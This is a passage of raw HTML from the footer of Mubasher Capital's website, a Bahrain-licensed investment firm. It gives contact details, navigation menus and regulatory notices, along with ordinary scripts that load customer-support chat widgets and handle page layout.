				<div class="elementor-element elementor-element-0854892 elementor-widget elementor-widget-text-editor" data-id="0854892" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span class="ui-provider vc b c d e f g h i j k l m n o p q r s t u v w x y z ab ac ae af ag ah ai aj ak" dir="ltr">Office 2302, Harbour Towers, </span></p><p><span class="ui-provider vc b c d e f g h i j k l m n o p q r s t u v w x y z ab ac ae af ag ah ai aj ak" dir="ltr">Bahrain Financial Harbor- West,</span></p><p><span class="ui-provider vc b c d e f g h i j k l m n o p q r s t u v w x y z ab ac ae af ag ah ai aj ak" dir="ltr"> Building No. 1459, </span></p><p><span class="ui-provider vc b c d e f g h i j k l m n o p q r s t u v w x y z ab ac ae af ag ah ai aj ak" dir="ltr">Road No. 4626, </span><span class="ui-provider vc b c d e f g h i j k l m n o p q r s t u v w x y z ab ac ae af ag ah ai aj ak" dir="ltr">Block 346, </span></p><p><span class="ui-provider vc b c d e f g h i j k l m n o p q r s t u v w x y z ab ac ae af ag ah ai aj ak" dir="ltr">Manama / Sea Front, </span></p><p><span class="ui-provider vc b c d e f g h i j k l m n o p q r s t u v w x y z ab ac ae af ag ah ai aj ak" dir="ltr">Kingdom of Bahrain.</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-0e4ac07" data-id="0e4ac07" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-539088a elementor-widget elementor-widget-heading" data-id="539088a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Working Hours</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-72dcae5 elementor-widget elementor-widget-spacer" data-id="72dcae5" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-55f2fae elementor-widget elementor-widget-text-editor" data-id="55f2fae" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span class="ui-provider vc b c d e f g h i j k l m n o p q r s t u v w x y z ab ac ae af ag ah ai aj ak" dir="ltr">Sunday – Thursday: </span></p><p><span class="ui-provider vc b c d e f g h i j k l m n o p q r s t u v w x y z ab ac ae af ag ah ai aj ak" dir="ltr">8:00am to 4:00pm </span></p><p><span class="ui-provider vc b c d e f g h i j k l m n o p q r s t u v w x y z ab ac ae af ag ah ai aj ak" dir="ltr">(Bahrain-GMT+3)</span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-dd4851f elementor-widget elementor-widget-spacer" data-id="dd4851f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ed2e22c elementor-widget elementor-widget-heading" data-id="ed2e22c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Contact us </h4>				</div>
				</div>
				<div class="elementor-element elementor-element-cac2f9f elementor-widget elementor-widget-spacer" data-id="cac2f9f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2c5a761 elementor-widget elementor-widget-text-editor" data-id="2c5a761" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span class="ui-provider vc b c d e f g h i j k l m n o p q r s t u v w x y z ab ac ae af ag ah ai aj ak" dir="ltr"><strong>Phone:</strong> <a title="tel:+97317005700" href="tel:+97317005700" target="_blank" rel="noreferrer noopener">+973 1700 5700</a></span></p>
<p><span class="ui-provider vc b c d e f g h i j k l m n o p q r s t u v w x y z ab ac ae af ag ah ai aj ak" dir="ltr"><strong>Em</strong></span><span class="ui-provider vc b c d e f g h i j k l m n o p q r s t u v w x y z ab ac ae af ag ah ai aj ak" dir="ltr"><strong>ail:</strong></span><a href="/cdn-cgi/l/email-protection#294e45464b484569445c4b485a414c5b4a4859405d4845074a4644" style="background-color: rgb(66, 85, 140);"><span class="ui-provider gz b c d e f g h i j k l m n o p q r s t u v w x y z ab ac ae af ag ah ai aj ak" dir="ltr"><span class="__cf_email__" data-cfemail="36515a5954575a765b435457455e53445557465f42575a1855595b">[email&#160;protected]</span></span></a></p>
<p><br></p><p><br></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-6b5f771" data-id="6b5f771" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-41fd5c0 elementor-widget elementor-widget-heading" data-id="41fd5c0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Menu </h4>				</div>
				</div>
				<div class="elementor-element elementor-element-b1cbf53 elementor-widget elementor-widget-spacer" data-id="b1cbf53" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5e29595 elementor-nav-menu--dropdown-none elementor-nav-menu__align-start elementor-widget elementor-widget-nav-menu" data-id="5e29595" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-angle-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-5e29595" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3667"><a href="https://mubashercapital.com/about-us-1/" class="elementor-item">Why Mubasher</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1789"><a href="#" class="elementor-item elementor-item-anchor">Investment Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3668"><a href="https://mubashercapital.com/asset-management/" class="elementor-sub-item">Asset Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3670"><a href="https://mubashercapital.com/equity/" class="elementor-sub-item">Equity</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3669"><a href="https://mubashercapital.com/derivatives/" class="elementor-sub-item">Derivatives</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3671"><a href="https://mubashercapital.com/fixed-income/" class="elementor-sub-item">Fixed Income</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5468"><a href="https://mubashercapital.com/?page_id=5478" class="elementor-sub-item">Mutual Funds</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5911"><a href="https://mubashercapital.com/sukuk/" class="elementor-sub-item">Sukuk</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6841"><a href="#" class="elementor-item elementor-item-anchor">Academy</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6922"><a href="https://mubashercapital.com/academy/" class="elementor-sub-item">Learn</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6836"><a href="https://mubashercapital.com/reports/" class="elementor-sub-item">Reports</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6835"><a href="https://mubashercapital.com/insights/" class="elementor-sub-item">Insights</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3163"><a href="https://mubashercapital.com/?page_id=5015" class="elementor-item">Pricing</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3164"><a href="https://mubashercapital.com/?page_id=5614" class="elementor-item">Platforms</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5840"><a href="https://mubashercapital.com/referral/" class="elementor-item">Referral</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6518"><a href="https://mubashercapital.com/how-to-fund-2/" class="elementor-item">How to Fund</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1790"><a href="https://mubashercapital.com/contact-us/" class="elementor-item">Contact Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7950"><a href="https://mubashercapital.com/make-a-complaint/" class="elementor-sub-item">MAKE A COMPLAINT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8148"><a href="https://mubashercapital.com/end-user-agreement/" class="elementor-sub-item">End User AGREEMENT</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5e29595" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3667"><a href="https://mubashercapital.com/about-us-1/" class="elementor-item" tabindex="-1">Why Mubasher</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1789"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Investment Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3668"><a href="https://mubashercapital.com/asset-management/" class="elementor-sub-item" tabindex="-1">Asset Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3670"><a href="https://mubashercapital.com/equity/" class="elementor-sub-item" tabindex="-1">Equity</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3669"><a href="https://mubashercapital.com/derivatives/" class="elementor-sub-item" tabindex="-1">Derivatives</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3671"><a href="https://mubashercapital.com/fixed-income/" class="elementor-sub-item" tabindex="-1">Fixed Income</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5468"><a href="https://mubashercapital.com/?page_id=5478" class="elementor-sub-item" tabindex="-1">Mutual Funds</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5911"><a href="https://mubashercapital.com/sukuk/" class="elementor-sub-item" tabindex="-1">Sukuk</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6841"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Academy</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6922"><a href="https://mubashercapital.com/academy/" class="elementor-sub-item" tabindex="-1">Learn</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6836"><a href="https://mubashercapital.com/reports/" class="elementor-sub-item" tabindex="-1">Reports</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6835"><a href="https://mubashercapital.com/insights/" class="elementor-sub-item" tabindex="-1">Insights</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3163"><a href="https://mubashercapital.com/?page_id=5015" class="elementor-item" tabindex="-1">Pricing</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3164"><a href="https://mubashercapital.com/?page_id=5614" class="elementor-item" tabindex="-1">Platforms</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5840"><a href="https://mubashercapital.com/referral/" class="elementor-item" tabindex="-1">Referral</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6518"><a href="https://mubashercapital.com/how-to-fund-2/" class="elementor-item" tabindex="-1">How to Fund</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1790"><a href="https://mubashercapital.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7950"><a href="https://mubashercapital.com/make-a-complaint/" class="elementor-sub-item" tabindex="-1">MAKE A COMPLAINT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8148"><a href="https://mubashercapital.com/end-user-agreement/" class="elementor-sub-item" tabindex="-1">End User AGREEMENT</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-a5a3509 elementor-widget elementor-widget-text-editor" data-id="a5a3509" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://mubashercapital.com/how-to-fund-2/">How to Fund </a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-3feec34 elementor-widget elementor-widget-text-editor" data-id="3feec34" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://mubashercapital.com/fatca-declaration-2/">FATCA Declaration</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-d92a144" data-id="d92a144" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3dc1cea elementor-widget elementor-widget-spacer" data-id="3dc1cea" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b3543b9 elementor-widget elementor-widget-image" data-id="b3543b9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1607" height="430" src="https://mubashercapital.com/wp-content/uploads/2021/07/Mubahser-Capital-Logo-02.png" class="attachment-medium size-medium wp-image-6096" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-5e3183a elementor-align-left elementor-widget__width-initial elementor-absolute elementor-hidden-phone elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5e3183a" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://web.facebook.com/@mubashercapital" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-f"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.twitter.com/@mubashercapital" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-twitter"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.linkedin.com/@mubashercapital" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-linkedin"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.youtube.com/@mubashercapital" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-youtube"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/@mubashercapital" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.tiktok.com/@mubashercapital">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-tiktok"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-c0a1914 elementor-widget elementor-widget-text-editor" data-id="c0a1914" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Mubasher Capital is a Regulated Investment Firm by the Central Bank of Bahrain (CBB) Category 1</p>								</div>
				</div>
				<div class="elementor-element elementor-element-651acd5 elementor-align-left elementor-widget__width-initial elementor-absolute elementor-hidden-phone elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="651acd5" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://web.facebook.com/@mubashercapital" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-f"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.twitter.com/@mubashercapital" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-twitter"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.linkedin.com/@mubashercapital" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-linkedin"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.youtube.com/@mubashercapital" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-youtube"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/@mubashercapital" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.tiktok.com/@mubashercapital">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-tiktok"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-15f9565 elementor-align-left elementor-widget__width-initial elementor-absolute elementor-hidden-phone elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="15f9565" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://web.facebook.com/@mubashercapital" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-f"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.twitter.com/@mubashercapital" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-twitter"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.linkedin.com/@mubashercapital" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-linkedin"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.youtube.com/@mubashercapital" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-youtube"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/@mubashercapital" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.tiktok.com/@mubashercapital">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-tiktok"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-812f943 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="812f943" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1e4d54b" data-id="1e4d54b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-caf350a elementor-widget elementor-widget-text-editor" data-id="caf350a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Mubasher Capital is an investment business firm licensed as Category 1 by the Central Bank of Bahrain (C).<br />© Copyright 2023.All rights reserved.</p><p>As your agreement for the receipt and use of market data provides, the securities markets (1) reserve all rights to the market data that they make available; (2) do not guarantee that data; and (3) shall not be liable for any loss due either to their negligence or to any cause beyond their reasonable control. <a href="https://global.mubashertrade.com/privacy-policy/">Privacy Policy</a> | <a href="https://global.mubashertrade.com/risk-disclosure">Risk Disclosure</a><br /><br />Your receipt and use of this service is subject to the terms and conditions of your agreement with Mubasher Capital</p><p>© 2023. Mubasher Capital All Rights Reserved</p><p> </p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-29414b0 elementor-align-left elementor-widget__width-initial elementor-absolute elementor-hidden-phone elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="29414b0" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://web.facebook.com/@mubashercapital" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-f"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.twitter.com/@mubashercapital" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-twitter"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.linkedin.com/@mubashercapital" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-linkedin"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.youtube.com/@mubashercapital" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-youtube"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/@mubashercapital" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.tiktok.com/@mubashercapital">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-tiktok"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				</div>
		</div>		</footer>
	</div><!-- #page -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/buissantio\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
var ajaxurl = 'https://mubashercapital.com/wp-admin/admin-ajax.php';
</script>
<!-- HFCM by 99 Robots - Snippet # 3: Freshchat – Global -->
<script>
  var websiteLang = document.documentElement.lang;
  window.fcWidgetMessengerConfig = { locale: websiteLang };
</script>

<script
src="https://fw-cdn.com/11670148/4312455.js"
chat="true" widgetId="1bce799e-0464-490a-9266-da18da390d5b">
</script>

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 4: Freshchat – Pricing Page -->
<script>
(function () {
  // Treat these URLs as "pricing" (EN + AR). Add more patterns if needed.
  var isPricing = /(\/pricing\/?$)|(\/ar\/pricing\/?$)/i.test(location.pathname);

  if (!isPricing) return;

  var convPayload = { cf_page: 'pricing' };

  function setThenOpen() {
    if (!window.fcWidget || !fcWidget.conversation) return false;

    // Set conversation property first
    if (typeof fcWidget.conversation.setConversationProperties === 'function') {
      fcWidget.conversation.setConversationProperties(convPayload);
    } else if (typeof fcWidget.conversation.setProperties === 'function') {
      fcWidget.conversation.setProperties(convPayload);
    } else {
      return false;
    }

    // Open widget
    if (typeof fcWidget.open === 'function') fcWidget.open();
    return true;
  }

  // Try on load, then retry until Freshchat is ready
  window.addEventListener('load', function () {
    if (setThenOpen()) return;
    let tries = 0, t = setInterval(function(){
      tries++;
      if (setThenOpen() || tries >= 32) clearInterval(t);
    }, 250);
  });
})();
</script>

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 5: Freshchat – General -->
<script>
(function () {
  var convPayload = { cf_page: 'home' }; // or 'general', or use page-specific values

  function resetConversationProps() {
    if (!window.fcWidget || !fcWidget.conversation) return false;
    if (typeof fcWidget.conversation.setConversationProperties === 'function') {
      fcWidget.conversation.setConversationProperties(convPayload);
    } else if (typeof fcWidget.conversation.setProperties === 'function') {
      fcWidget.conversation.setProperties(convPayload);
    } else { return false; }
    return true;
  }

  window.addEventListener('load', function () {
    if (resetConversationProps()) return;
    let tries = 0, t = setInterval(function(){
      tries++; if (resetConversationProps() || tries >= 32) clearInterval(t);
    }, 250);
  });
})();
</script>

<!-- Global Freshchat widget -->
<script
  src="//fw-cdn.com/11670148/4312455.js"
  chat="true"
  widgetId="1bce799e-0464-490a-9266-da18da390d5b">
</script>

<!-- /end HFCM by 99 Robots -->
<!--Embed from Zendesk Chat Chat Wordpress Plugin v1.4.18-->
    <!--Start of Zopim Live Chat Script-->
    <script type="text/javascript">
    window.$zopim||(function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=
    d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set.
      _.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute('charset','utf-8');
      $.src='//v2.zopim.com/?458wGlYJ6OQDnaIgBUJzkjUXCEdG9a8M';z.t=+new Date;$.
      type='text/javascript';e.parentNode.insertBefore($,e)})(document,'script');
      </script><script>$zopim( function() {
})</script><!--End of Zendesk Chat Script-->    <script>
    	window.onscroll = function() {myFunction()};
		// Get the header
		var header = document.getElementById( "wt-header" );
		// Get the offset position of the navbar
		var sticky = header.offsetTop;
		// Add the sticky class to the header when you reach its scroll position. Remove "sticky" when you leave the scroll position
		function myFunction() {
		  if ( window.pageYOffset > 40 ) {		    
			header.classList.add( "header-sticky" );		  		
		  } else {
		  	setTimeout(function(){
				header.classList.remove( "header-sticky" );		  		
		  	}, 100);		    
		  }
		}
    </script>
    			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://mubashercapital.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.1.4' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://mubashercapital.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://mubashercapital.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://mubashercapital.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://mubashercapital.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.29.2' media='all' />
<style id='core-block-supports-inline-css'>
